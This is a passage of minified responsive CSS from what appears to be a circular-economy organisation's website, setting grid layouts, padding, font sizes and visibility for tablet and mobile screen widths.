1fr}.cities-contact-inputs-wrapper,.cities-contact-inputs-wrapper._2-col{grid-template-columns:1fr}.new-text-field.for-lfm{width:300px}.business-focus-areas-wrapper{grid-template-columns:1fr}.cji-header-bg{border-top-left-radius:0;border-bottom-left-radius:0;left:-12%}.cji-header-bg.one-angle{border-radius:0;width:100vw;left:-30px}.gc-hero-pic.desktop{display:none}.gc-hero-pic.mobile{display:block}.tf-hero-card{grid-row-gap:24px;grid-template-columns:1fr}.tf-hero-card.pic-right{grid-template-columns:1fr}.tf-mission-card-text-wrapper{overflow:hidden}.tf-mission-card-header{grid-template-columns:1fr;min-height:auto}.tf-card-pic-wrapper{min-height:204px}.tf-funds-needed-wrapper{grid-template-columns:1fr}.new-h4.data-inner-collab{display:block}.new-h4.data-outer-collab{display:none}.tf-mission-card-body-content{padding:32px}.tf-mission-card-button-content{margin-top:32px}.tf-impact-grid{grid-template-columns:1fr;max-width:300px}.tf-impact-card{min-height:227px}.tf-impact-card.do{min-height:auto}.tf-ct-person-card{justify-content:flex-start}.tf-ct-person-card._339mw{max-width:none;margin-right:0}.flagship-products-cards-wrapper{grid-template-columns:1fr;margin-top:48px}.home-focus-areas-grid{grid-template-columns:1fr}.home-focus-areas-bg{inset:-16px}.home-focus-areas-card{padding:8px}.metrics-inner-contacts-wrapper,.data-facilitate-cards-grid{grid-template-columns:1fr}.data-facilitate-card-header{width:100%}.data-facilitate-card-header._1{border-top-left-radius:0}.data-facilitate-card-header._3{border-top-right-radius:0}.data-facilitate-collab-wrapper{margin-bottom:40px}.data-facilitate-collab-wrapper._3{flex-flow:column wrap}.wice-definition-text-wrapper{padding:24px}.wice-definition-block-black-line{width:72px;padding-top:16px}.wice-key-elements-grid{grid-row-gap:32px;grid-template-columns:1fr}.wice-difference-grid{grid-template-columns:1fr 1fr 1fr 1fr}.nations-offerings-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr}.nations-our-projects-grid{grid-column-gap:32px;grid-row-gap:24px;grid-template-columns:1fr}.nations-rp-grid,.sr-project-card{grid-template-columns:1fr}.white-rad-logos-grid{grid-template-columns:1fr 1fr}.compact-resource-card.large{grid-column-gap:24px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr}.compact-resource-pic.large{align-self:center;width:290px}.camy-anchor-links-wrapper{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr;margin-top:32px}.camy-ce-divider{margin-top:56px;margin-bottom:56px}.camy-ce-links-grid{grid-row-gap:40px;grid-template-columns:1fr 1fr}.camy-qr-pic{top:-120px;right:-103px}.camy-qr-pic.left{left:-147px}.camy-ce-basics-links-wrapper{grid-column-gap:32px;grid-row-gap:32px}.camy-ways-list{grid-template-columns:1fr}.camy-contact-grid,.cfs-benefits-grid{grid-row-gap:32px;grid-template-columns:1fr}.food-scans-cards-wrapper{grid-template-columns:1fr}.agrifood-latest-thinking-cards-wrapper{grid-row-gap:32px;grid-template-columns:1fr}.impact-at-glance-grid{grid-row-gap:32px;grid-template-columns:1fr;width:100%;max-width:100%;margin-left:auto;margin-right:auto}.impact-at-glance-grid._2-col{grid-template-columns:1fr;max-width:290px}.our-impact-card-content{padding:16px 0}.our-impact-card-content-icon{order:-1}.ceic-context-idincators-wrapper{padding-top:16px;padding-left:16px;padding-right:16px}.featured-blogs-card-left{height:250px}.latest-blogs-wrapper{grid-row-gap:30px;grid-template-columns:1fr}.new-blog-template-authors-collection-list{grid-template-columns:1fr}.new-blog-filters-reset-wrapper{grid-row-gap:16px;flex-direction:column}.new-blog-template-pic-for-card-wrapper{height:200px}.ilo-approach-grid,.ilo-latest-report-content{grid-template-columns:1fr}.cji-move-towards-content{grid-row-gap:48px}.new-cji-partners-logos-wrapper{grid-template-columns:1fr 1fr 1fr}.new-cji-focus-areas-pic{display:none}.new-cji-focus-areas-pic.mobile{display:block}.frameworks-white-wrapper.for-impact{grid-row-gap:32px;padding:24px}.economy-frameworks-cards-wrapper{grid-row-gap:80px;grid-template-columns:1fr}.economy-frameworks-card{grid-row-gap:24px}.impact-donate-content{flex-direction:column;align-items:flex-start}.funding-related-docs-grid{grid-template-columns:1fr}.finance-about-about-content{grid-row-gap:64px}.new-navbar-23-submenu{padding-top:16px;padding-bottom:16px}.new-navbar-23-submenu-content{grid-column-gap:0px;grid-row-gap:0px}.new-navbar-23-submenu-links-wrapper{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;padding-top:16px}.new-navbar-23-submenu-link{border-bottom-style:none;border-left:3px solid #0000;padding-top:8px;padding-bottom:8px;padding-left:12px}.new-navbar-23-submenu-link.w--current{border-left-color:var(--dark-slate-grey)}.funding-steps-content{grid-column-gap:48px;grid-row-gap:48px}.funding-faq-dropdown{padding-left:32px;padding-right:32px}.funding-thrive-content{grid-column-gap:48px;grid-row-gap:48px}.new-navbar-23-submenu-header{justify-content:space-between;align-items:center;padding-top:8px;padding-bottom:8px;display:flex}.new-navbar-23-submenu-body{overflow:hidden}.new-navbar-23-submenu-icon{display:block}.new-home-hero-h1.white.relative.for-cities-hero{font-size:40px}.new-home-lfh-blocks-wrapper{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr}.new-home-partners-grid{grid-template-columns:1fr 1fr 1fr}.new-home-hosted-text-wrapper{text-align:center;align-items:center}.new-home-hosted-digits-wrapper{flex-wrap:wrap;justify-content:center}.new-stay-in-the-loop-banner.rounded-edge{margin-bottom:50px}.impact-gray-quote-block{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.impact-gray-quote-pic{width:220px}.impact-reports-main{grid-template-columns:1fr}.impact-reports-prev-reps{flex-direction:column;align-items:flex-start}.theory-of-change-content{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.press-about-cards-wrapper{grid-template-columns:1fr}.press-initiatives-content{grid-column-gap:40px;grid-row-gap:40px}.press-initiatives-cards-wrapper{grid-column-gap:32px;grid-row-gap:32px}.press-logo-kit-cards-wrapper{grid-template-columns:1fr}.press-logo-kit-card{grid-column-gap:24px;grid-row-gap:24px}.press-interviews-links{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column}.press-bottom-banner.rounded-edge{margin-bottom:50px}.cities-circular-cards-wrapper{grid-template-columns:1fr}.cities-services-cards-wrapper{padding:48px}.cities-partners-logos-grid{grid-column-gap:32px;grid-row-gap:32px}.new-team-members-grid{grid-template-columns:1fr}.new-team-members-card-photo{width:100px;height:100px}.cities-scan-subhero-content{grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:1fr}.cities-scan-steps-content{grid-column-gap:32px;grid-row-gap:32px}.cities-scan-steps-quote-text-wrapper{padding-top:82px;padding-left:0}.cities-news-collection-list{grid-template-columns:1fr}.about-welcome-block{grid-column-gap:48px;grid-row-gap:48px}.about-welcome-values-grid{grid-row-gap:32px;grid-template-columns:1fr}.about-join-circle-bottom{text-align:center}.about-supervisory-board-grid{grid-row-gap:40px}.supervisory-board-card{text-align:center}.supervisory-board-card-top{flex-flow:column;justify-content:flex-start;align-items:center}.supervisory-board-card-photo{width:200px;height:200px}.our-team-bottom-banner-pic{height:auto}.team-wrapper-heading.white.relative.for-cities-hero{font-size:40px}.new-team-section{padding-top:50px;padding-bottom:50px}.new-team-section.quote{padding-top:70px;padding-bottom:70px}.new-team-section.our-innovation-progress{padding-top:40px;padding-bottom:40px}.new-team-section.trainings-hero{padding-top:50px;padding-bottom:25px}.new-team-section.blog-filters-section{padding-top:40px;padding-bottom:40px}.new-team-section.home-quote{padding-top:8px}.new-team-section.latest{padding-top:50px;padding-bottom:50px}.new-team-section.s-c-for-cities{padding-top:32px}.new-team-section.s-c-cards{padding-bottom:32px}.new-team-section.cta.for-ceic{background-size:150% 100%}.new-team-section.cta.for-new-cji,.new-team-section.cta.for-new-cities{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644ba8f7f19b84811683e8ca_Subtract%20\(1\).webp);background-size:100% 130%;padding-top:100px;padding-bottom:100px}.new-team-section.tf-cta{background-position:75% 100%;padding-top:156px;padding-bottom:156px}.new-team-section.tf-cta.for-impact{background-size:140%;padding-top:80px;padding-bottom:80px}.new-team-section.tf-impact.hp{padding-bottom:50px}.new-team-section.cta-tf.for-new-impact{background-size:120%}.new-team-section.ceic-cil{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64878cbfd3cc27a29e53751b_Subtract%20\(2\).svg);background-position:50% 100%;background-size:100%;padding-bottom:200px}.new-team-section.cycled-materials.rounded-edge,.new-team-section.accelerate-transition,.new-team-section.env-goals{padding-top:130px}.new-team-section.new-home-featured{padding-top:130px;padding-bottom:130px}.new-team-section.press-media-hero{margin-top:154px}.new-team-section.cities-about-hero{margin-top:169px}.new-team-section.cities-circular{padding-top:80px;padding-bottom:80px}.new-team-section.cities-services{padding-top:130px;padding-bottom:130px}.new-team-section.cities-partners.rounded-edge-top,.new-team-section.cities-approach.rounded-edge-top{padding-top:70px;padding-bottom:130px}.new-team-section.cities-team.rounded-edge-top{padding-top:70px}.new-team-section.cities-scan-hero{margin-top:169px}.new-team-section.new-about-hero{height:auto;padding-top:98px;padding-bottom:431px}.new-team-section.new-about-team.rounded-edge-top,.new-team-section.about-supervisory-board.rounded-edge-top{padding-top:70px}.hero-section-with-pill-wrapper{padding-left:40px}.informational-block{grid-row-gap:65px;grid-template:"Content""Image"/1fr}.informational-block-image-wrapper{height:360px}.latest-report-image-wrapper{width:50%}.latest-report-block{flex-flow:column}.latest-report-block-content.centered.get-in-touch{align-self:stretch}.latest-report-block-headings.get-in-touch{align-self:stretch;width:100%}.hero-section-with-pill-pill{width:95vw}.hero-section-with-pill-pill.one-angle{border-radius:0;left:-48px}.supervisory-board-card-picture{width:200px;height:200px}.tf-features-wrapper{grid-template-rows:auto auto auto auto auto}.tf-features-info-block.top{margin-bottom:0}.tf-features-image-wrapper.top{padding-right:0}.impact-gray-quote-heading{width:100%}.our-impact-card-undertext{padding-left:0;padding-right:0}.our-impact-card-uppertext{text-align:left}}@media screen and (max-width:479px){.sixth-section.vert{padding-top:20px}.section-wrapper{text-align:left;align-self:flex-start;width:94%;padding-top:0}.section-wrapper.lp-quote{padding-top:47px;padding-bottom:47px}.heading-h2{margin-top:13px}.heading-h2.light{text-align:left;letter-spacing:5%;margin-left:0;margin-right:0;padding:85px 10px 51px;font-size:25px;line-height:31px}.heading-h2.light.hero-overlay{background-image:linear-gradient(90deg,#263238b3,#18374633);margin-left:-15px;margin-right:-15px;padding-top:51px;padding-left:25px;padding-right:25px;font-size:40px;line-height:40px}.card-box{margin-top:-18px;padding-bottom:24px}.card-box.services{height:auto}.card-box.services.lp{text-align:center;margin-top:-18px}.card-paragraph{margin-left:10px;margin-right:10px}.card-paragraph.small.lp{text-align:left;margin-left:10px;padding-right:0}.cta-button.lp{text-align:center;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding-right:15px;display:block;position:relative}.footertext{font-size:10px}.inline-button{background-color:#0000}.inline-button.download,.inline-button.download2._2row{margin-left:auto;margin-right:auto}.services-section{padding-top:8px;padding-bottom:0}.row-wrapper.services{margin-top:15px}.service-col-50{align-items:center;height:auto;padding-left:10px;padding-right:10px}.service-col-50.right{height:auto;padding-top:10px;padding-bottom:10px;padding-left:10px}.service-col-50.right.lightline{border-top-color:#00c1f3}.main-image.jobs{display:none}.column-wraper.jobs{flex-direction:column;margin-top:0}.col-32.jobs{align-items:flex-start;width:100%;margin-top:25px;padding-top:50px;padding-bottom:25px}.col-32.jobs._2row{margin-top:76px;padding-bottom:0}.service-col-header,.serv-span{text-align:center}.paragraph{font-size:12px}.public-heading-h4,.topic-text{text-align:left}.image-2.our-report-cover{margin-left:auto}.lp-hero-section{background-color:#fff;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d26d80e8836afe603ed12ad_shutterstock_406114573.jpg);background-position:50% 0;background-repeat:no-repeat;background-size:auto 400px;height:auto;padding-bottom:5px}.lp-date{margin-bottom:-40px;padding-top:26px}.paragraph-quote{font-size:12px;line-height:20px}.image-6{width:40px}.sec-sec{display:none}.blue{float:none;clear:none;text-align:left;padding-right:10px;display:block;overflow:visible}.blue.right-align{flex-wrap:wrap;justify-content:flex-start}.blue.extra-paragraph{display:none}.blue.montserrat.sg-h1{margin-right:0;padding-right:0}.section-left{padding-bottom:0}.section-left.pink-gradient-bg{padding-left:10px;padding-right:10px}.collection-item-3{flex:0 auto;align-self:center}.white{object-fit:fill;margin-top:0}.white.light{font-size:17px}.linkswrapper{justify-content:space-between;width:100%}.menu-link.last{margin-right:0}.team-left{flex-wrap:nowrap;place-content:stretch flex-start;padding-left:0;padding-right:0}.column-18{padding-left:10px;padding-right:10px}.column-17{grid-template-columns:2fr}.team-right{padding-left:0;padding-right:0}.image-17{flex:0 auto;order:-1;align-self:auto;display:block}.div-block-2{width:250px;height:250px;margin-top:20px;margin-bottom:20px}.image-9{max-width:70%}.section-3{display:none}.columns{margin-left:20px;margin-right:20px}.heading{flex:0 auto;justify-content:flex-start;align-items:flex-start;padding-top:60px;font-size:30px}.columns-9{padding-left:20px;padding-right:20px;display:block}.div-block-3{margin-right:auto}.section-5{margin-left:10px;margin-right:0}.image-19{display:none}.column-34{padding-left:0;padding-right:0}.project-cover-section{clear:none;flex-flow:wrap;place-content:stretch flex-start;align-items:center;height:200px;display:block}.section-6{padding-right:0}.div-block{display:none}.masterclasses-col2{display:block}.sg-h3{margin-bottom:20px}.columns-13{margin-left:10px;margin-right:10px}.section-wrapper-2{text-align:left;width:94%;padding-top:0}.section-wrapper-2.partners.vert.flex{padding-top:8px}.navlink-3{margin-left:0;margin-right:0;padding-left:5px;padding-right:5px;font-size:10px}.banner{height:250px}.paragraph-2{padding:30px 30px 10px}.text-block-51{padding-right:10px;font-size:12px}.contentsection{padding-bottom:40px}.logoswrapper{flex-direction:column;justify-content:center;align-items:center}.image-67{margin-top:20px}.text-block-52{margin-top:40px}.image-68{margin-right:0}.h1{font-size:24px;line-height:32px}.h1.hero{margin-bottom:20px}.h2{width:90%}.h2.margin.right{width:auto}.h2.margin.mobile{margin-bottom:20px}.h2.ft-h2{max-width:none}.h2.ce-journey{width:auto;font-size:27px}.btn-join.long-text.pr-list-mobile{margin-bottom:15px}.card-3-desc,.card-3-desc.jobs-reports{flex-wrap:nowrap}.horizontal-card-text{padding-left:0}.btn-join-white.margin{font-size:17px}.btn-join-white.learn-more-button-jobs{margin-top:10px;margin-left:0}.form-content{grid-column-gap:30px;grid-template-rows:auto auto}.form-content-2.margin{grid-row-gap:16px}.grid-wrapper{padding-top:40px;padding-left:0;padding-right:0}.grid-wrapper.light-grey-bg{padding-left:0;padding-right:0}.grid,.grid.align-content-center{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-left:24px;padding-right:24px;display:grid}.programme-hero-block{height:65vh}.programme-hero-block.light-grey-bg{height:auto;padding-left:0}.programme-hero-content{margin-right:0;padding-top:50px}.programme-hero-image{width:100vw;height:100%;margin-top:40px;display:block;top:50%}.programme-hero-image.textiles{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5ef5fc8fb872cbd8b467b66e_5da06af08f0394d14c0300cb_Rectangle%204-min.png)}.programme-activities-content{padding-top:50px;padding-bottom:50px}.programme-activities-content.right{padding-left:25px}.default-hero-block---center{padding-top:35px;padding-bottom:35px}.about-the-programme-section.light-grey-bg{padding-left:0;padding-right:0}.spoiler-content.margin{margin-top:25px}.featured-block-cropping-content{margin-top:0;padding-top:40px}.circular-textiles{border-top-right-radius:200px;padding-right:0%}.circular-textiles.cca{padding-left:20px;padding-right:20px}.white-board{width:115%;height:70%}.white-board.case-study{border-bottom-right-radius:0;width:auto;inset:0% -15%}.white-board.case-study.long-text{width:100vw;left:-55vw}.white-board.service-hero{width:100vw;right:0%}.white-board.tr{left:auto;right:-4%}.team-section.light-grey-bg{padding-left:40px;padding-right:40px}.team-members-content{padding-right:0}.team-members-content.for-boards-large{grid-row-gap:24px;text-align:center;flex-direction:column}.team-members-text-div{width:auto}.members-pic{width:112px;height:112px;margin-right:24px}.service-sections-content.pic{display:block}.new-paragraph{color:var(--ce-dark-grey);font-size:14px}.service-section-round-image{display:none}.partners-supporters-section{padding-left:0;padding-right:0}.partners-collection-list{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr 1fr}.new-footer{margin-left:auto;margin-right:auto;padding-top:25px;padding-left:20px;padding-right:20px}.footer-content{justify-content:flex-start;align-items:flex-start;width:100%}.new-logo{width:60%;height:100px}.footer-link,.footer-link.slim{text-align:center}.footer-social{justify-content:flex-start;margin-bottom:20px}.social-icon{margin-left:10px;margin-right:10px}.social-icon.facebook._1st{margin-left:0}.breadcrumbs{overflow:hidden}.breadcrumbs-links{flex-direction:column;justify-content:center}.mobile-upper-nav-block{z-index:9999;position:relative}.circular-economy-links,.mobile-link-menu-block{display:none}.mobile-sub-nav-wrapper{z-index:300;position:fixed;inset:0% 0% auto}.mobile-lower-sub-nav-block{z-index:999;height:90vh;display:none}.mobile-lower-sub-nav-block.main{display:none}.sub-nav-beard{padding-right:10px}.sub-nav-bg{width:131%}.circular-economy-links-mobile{display:none}.breadcrumb-div{display:flex}.sub-nav-menu{background-color:var(--white)}.sub-nav-mobile-slider-link{font-size:17px;font-weight:300;line-height:21px}.sub-nav-mobile-slider-link.w--current{font-weight:600}.sub-nav-mobile-slider-container{padding-top:0;padding-bottom:0}.sub-nav-mobile-slider-container.last{margin-bottom:30px}.collection-item-4{width:100%}.featured-block-with-cropped-round-image---large-padding.padding-150.on-course{overflow:hidden}.programme-hero-image---cities{display:block;top:60%}.programme-hero-image---cities.pice{top:42%}.service-section-round-image-2{display:none}.collection-item-6.member-card{padding-right:0}.all-news.light-grey-bg{padding-left:40px;padding-right:40px}._7-key-elements-hero-block{padding-top:35px;padding-bottom:35px}.textiles-hero{height:60vh}.news-collection-list-wrapper{width:100%;max-width:100%}.grid-2-rows{grid-column-gap:30px}.mission-partners-image,.members-round-image,.interview-round-image{display:none}.key-element-description{font-size:14px}.sources-block{padding-top:35px;padding-bottom:35px}.collection-item-4-copy{width:100%}.header-block-image{width:100%;height:20%;display:block;inset:0% auto auto 0%}.div-block-25{padding-right:0}.div-block-27{flex-direction:column;align-items:flex-start}.heading-25{margin-top:140px}.tx---news-date{color:var(--ce-dark-grey);font-size:14px}.press-features{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr 1fr}.link-block-20{width:100%}.publications-cms-list{grid-template-columns:1fr}.container{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.container.white-bg{background-color:var(--white)}.new-section.quote{padding-top:50px;padding-bottom:50px}.new-section.pic-left,.new-section.pic-right{padding-top:30px;padding-bottom:30px}.new-section.our-focus{padding-top:50px;padding-bottom:25px}.new-section.our-services,.new-section.training-cards{padding-bottom:50px}.new-section.home-offerings,.new-section.loved-by{padding-top:50px;padding-bottom:50px}.new-section.services-cities-hero{padding-top:80px}.new-section.cta.for-ceic{background-size:cover}.new-section.cta.for-new-cji{background-size:100% 100%}.new-section.cta.for-new-cities{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.new-section.client-feedback.gc{padding-bottom:68px}.new-section.client-feedback.dp,.new-section.client-feedback.do{padding-top:68px;padding-bottom:68px}.new-section.business-services-hero{min-height:auto;padding-top:80px}.new-section.cta-tf.for-new-impact{background-size:auto 110%}.new-section.metrics-header{background-position:10%;height:70vh}.new-section.metrics-inner{overflow:hidden}.new-section.do-header{background-position:55% 80%;height:70vh}.new-section.wice-hero,.new-section.nations-hero{padding-bottom:0%}.new-section.new-blog-header{padding-top:64px;padding-bottom:64px}.new-section.ceic-cil{padding-top:96px;padding-bottom:162px}.new-section.how-to-use-frameworks.frameworks-subsection{padding-top:32px;padding-bottom:32px}.new-section.legacy-cec-hero{padding-top:120px;padding-bottom:157px}.new-section.legacy-cec-pace{padding-top:40px;padding-bottom:40px}.new-section.new-home-hero{padding-top:160px;padding-bottom:192px}.new-section.env-goals{padding-bottom:40px}.new-section.new-impact-header{background-position:10%;height:70vh}.new-section.news-header{padding-top:64px;padding-bottom:64px}.new-section.cities-about-hero{background-position:50%;margin-top:150px}.new-section.cities-scan-hero{margin-top:150px}.new-section.new-about-hero{background-position:0 0,63%}.new-section.our-team-main{padding-top:192px}.new-section.our-team-last-section.rounded-edge{padding-bottom:70px}.quote-pic-and-name-wrapper{align-items:center}.new-partners-container{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr 1fr}.left-side-pic-wrapper{height:250px}.left-side-pic-wrapper.corse-left{height:350px}.right-side-pic-wrapper{height:250px}.right-side-pic-wrapper.courses{height:350px}.new-list-item{padding-left:20px}.focus-card{margin-bottom:35px}.focus-heading-and-icon-wrapper{margin-bottom:15px}.services-card{padding:20px}.innovation-pic{height:250px}.tc-key-element-card{padding:20px}.pp-quote-upper-part{flex-direction:column;align-items:flex-start}.pp-quote-mark{margin-bottom:10px;margin-right:0}.pp-quote-lower-part{margin-top:15px;padding-left:0}.fm-card-trigger-wrapper{flex-direction:column;align-items:flex-start}.new-paragraph-2{color:#2d3c43;font-size:14px}.nr-collection-list{grid-template-columns:1fr}.nr-main-tags-wrapper{flex-wrap:wrap;width:100%}.nr-tag{margin-bottom:10px}.new-icon-for-cols{margin-left:auto;margin-right:auto;position:relative;bottom:0%;left:0%}.testimonial-wrapper.cca{margin-top:0;margin-bottom:0}.members-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr}.fp-collection-list-wrapper{width:100%;max-width:100%}.fp-collection-list{grid-template-columns:1fr}.fp-collection-list-item{width:100%}.pice-partners-content{flex-direction:column;align-items:flex-start}.pice-partner-h2{margin-bottom:30px;margin-right:0}.new-home-h1{font-size:25px}.new-home-h2{font-size:24px}.offerings-cards-wrapper{grid-column-gap:24px;grid-row-gap:96px;grid-template-columns:1fr;margin-top:48px}.fac-heading{font-size:20px}.loved-by-content-wrapper{grid-template-columns:1fr}.loved-heading-wrapper._147-top-margin{margin-top:50px}.partner-logo{max-width:180px}.home-latest-wrapper{grid-row-gap:80px;grid-template-columns:1fr}.new-nav-link-submenu.w--open{padding-left:17px;padding-right:17px}.new-nav-link-submenu.for-others{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.new-nav-sublinks-wrapper{margin-left:-20px;margin-right:-20px;padding-left:20px}.unhh-content-wrapper{padding-bottom:48px}.unhh-inner-content-wrapper._1{justify-content:center}.new-hh-scroll-down-wrapper{margin-top:24px;display:none}.hew-home-pseudo-h2{font-size:18px}.home-whale{border-radius:200px;height:280px}.new-h1.margin-bottom-48{margin-bottom:32px}.new-h1.margin-bottom-32.mobile-h3{letter-spacing:1px;font-size:22px;font-weight:600;line-height:28px}.new-h1.white{font-size:31px}.semicircle-header-pic-block{width:100vw;height:100%;margin-top:40px;display:block;top:50%}.semicircle-header-pic-block.business-services{border-top-left-radius:0;border-bottom-left-radius:0;width:100%;height:240px}.new-button.big.for-ceic-cil{padding:12px 24px;font-size:21px;line-height:36px}.new-button.big.for-ceic-meet{width:100%;margin-top:64px}.new-button.with-icon{justify-content:space-between}.new-button.with-icon.data{min-height:auto}.new-button.with-icon.margin-right{margin-bottom:16px;margin-right:0}.new-button.with-icon.large{padding:12px 20px;font-size:16px}.new-button.with-icon.for-latest-post{align-self:flex-end}.new-button.with-icon.for-ilo-latest-news-card{justify-content:center;align-self:stretch}.new-button.with-icon.for-ilo-latest-news-card.for-inner{align-self:stretch}.new-button.white{font-size:14px}.new-button.updated.with-icon.stretched{justify-content:center}.s-c-card-icon-wrapper{margin-bottom:24px;margin-right:0}.s-c-card-icon-wrapper.metrics{margin-bottom:0}.s-c-card-icon-wrapper.metrics.inner{width:40px;height:40px;padding:8px}.s-c-card-icon-wrapper.data{width:72px;height:72px;padding:14px}.s-c-card-icon-wrapper.small.no-marg,.s-c-card-icon-wrapper.for-cji-ilo{margin-bottom:0}.new-h2.white-text.for-home-slide{font-size:24px;line-height:32px}.new-h5.for-form{margin-bottom:16px}.feedback-slider-wrapper.margin-top-64{margin-top:32px}.feedback-photo-wrapper{width:100%}.feedback-photo{width:100%;max-width:300px;height:auto;max-height:300px}.feedback-quote-wrapper{padding-top:65px;padding-left:0;font-size:16px;line-height:24px}.last-clients-grid{grid-row-gap:40px;grid-template-columns:1fr 1fr}.last-clients-grid.metrics._4-col,.last-clients-grid.do{grid-template-columns:1fr 1fr}.new-text-field.for-lfm{width:100%}.cities-success-latest-work-grid{grid-template-columns:auto;justify-items:start}.s-c-card-icon-and-heading-wrapper.margin-bottom-32{flex-direction:column;align-items:flex-start}.business-features-block{margin-top:2px;margin-bottom:2px}.fa-business-card-icon-wrapper{margin-bottom:24px;margin-right:0}.past-projects-card-text-wrapper{padding-bottom:16px;padding-left:16px;padding-right:16px}.cji-header-content-wrapper.for-new-impact{padding-top:80px;padding-bottom:80px}.cji-header-content-wrapper.for-cities-new{padding-top:48px;padding-bottom:48px}.cji-inner-feature-icon{object-fit:contain;width:100%;height:100%}.gc-video-wrapper.margin-top-18-mobile{margin-top:18px}.credits-content-wrapper{grid-row-gap:56px;grid-template-columns:1fr}.stream-logos-wrapper{grid-template-columns:1fr}.tf-hero-pic{object-fit:contain;margin-top:0}.tf-hero-pic.mobile{object-fit:cover;height:85vw}.tf-section-content,.tf-features-block{margin-top:2px;margin-bottom:2px}.tf-features-block.wice{margin-top:32px;margin-bottom:32px}.tf-mission-card-body-content{padding:16px}.tf-impact-button-wrapper{margin-top:64px}.tf-ct-person-card{padding-right:0}.tf-mission-card-inner-text-wrapper{padding:16px}.flagship-products-cards-wrapper{grid-column-gap:24px;grid-row-gap:89px;grid-template-columns:1fr;margin-top:48px}.home-focus-areas-grid{grid-row-gap:48px}.metrics-measured-pic{width:100%}.metrics-card.inner{margin-top:24px;padding:24px}.metrics-card-heading{grid-column-gap:16px}.metrics-card-heading.main{grid-template-columns:1fr}.metrics-business-image{width:100%}.metrics-business-image-wrapper{margin-left:-30px;margin-right:-30px}.data-facilitate-cards-wrapper{padding:16px}.data-facilitate-collab-wrapper._3{margin-bottom:0}.members-pic.for-boards-large,.members-pic.for-funding{width:112px;height:112px}.tf-home-buttons-wrapper{grid-row-gap:16px;flex-direction:column}.wice-dropdown-trigger-pic{height:156px}.wice-definition-block{border-radius:16px;flex-direction:column}.wice-definition-text-wrapper{padding-top:32px}.wice-definition-block-black-line{border-bottom-right-radius:8px;border-bottom-left-radius:8px;align-items:flex-start;width:100%;height:auto;padding:32px}.wice-report-2022{grid-template-columns:1fr}.wice-principles-heading-block{margin-top:48px}.wice-difference-grid{grid-template-columns:1fr;max-width:160px}.wice-definition-block-black-line-icon{height:34px}.white-rad-content-block{padding:16px}.white-rad-content-header-wrapper{grid-column-gap:24px;grid-row-gap:16px;grid-template-columns:1fr}.sr-conduct-list-item{grid-column-gap:16px;grid-row-gap:24px}.sr-project-cards-grid{grid-column-gap:0px;grid-row-gap:48px}.sr-project-card-text-wrapper{padding:16px}.sr-project-card-header-wrapper{padding:0}.sr-other-projects{margin-top:48px;padding:16px}.resources-filter-wrapper.for-view{display:none}.compact-resource-card.large{padding:16px}.compact-resource-pic.large{width:100%;max-width:290px}.resource-detailed-rich p{display:inline}.res-temp-pic-wrapper{width:100%}.new-news-card{padding:16px}.news-pic{height:200px}.news-pic-wrapper{grid-row-gap:24px}.camy-anchor-links-wrapper{grid-template-columns:1fr}.camy-video{border-radius:6px}.camy-ce-links-grid{grid-template-columns:1fr}.camy-qr-pic{display:none}.camy-ce-basics-links-wrapper,.camy-get-funded-grid{grid-template-columns:1fr}.get-funded-modal{padding:8px}.get-funded-modal-inner{border-radius:4px;padding-bottom:16px;padding-left:16px;padding-right:16px}.get-funded-close{top:8px;right:8px}.camy-workforce-grid{grid-row-gap:32px;grid-template-columns:1fr}.cji-home-news-banner{padding-top:72px;padding-left:16px;padding-right:16px}.cji-home-news-label{width:100%;height:44px;position:absolute;inset:0% 0% auto}.cji-home-news-label-text{transform:none}.cji-home-news-banner-sc-link{margin-top:24px}.cti-hero-pic-wrapper{padding-bottom:0}.cfs-benefits-card{flex-direction:column}.impact-at-glance-header{text-align:left}.read-our-reports-block{grid-template-columns:1fr;justify-items:center}.read-our-reports-text-wrapper{align-items:center}.ceic-context-idincators-wrapper{padding-top:8px;padding-left:8px;padding-right:8px}.ceic-context-idincators-list-item{grid-row-gap:16px;flex-direction:column;align-items:flex-start}.latest-blogs-card-pic-wrapper{height:230px}.latest-blogs-card-time-and-button{grid-row-gap:24px;flex-direction:column;align-items:flex-start}.new-blog-filters-spoiler-form-categories-grid{grid-template-columns:1fr}.new-blog-body-rich h2,.new-blog-body-rich h3{margin-top:32px}.new-blog-filters-reset-wrapper{padding:16px}.ilo-approach-card{grid-row-gap:24px}.ilo-latest-news-card-info{grid-row-gap:24px;flex-direction:column;align-items:flex-start}.new-cji-work-example-card{border-radius:4px;padding:16px}.new-cji-partners-logos-wrapper{grid-row-gap:40px;border-radius:4px;grid-template-columns:1fr 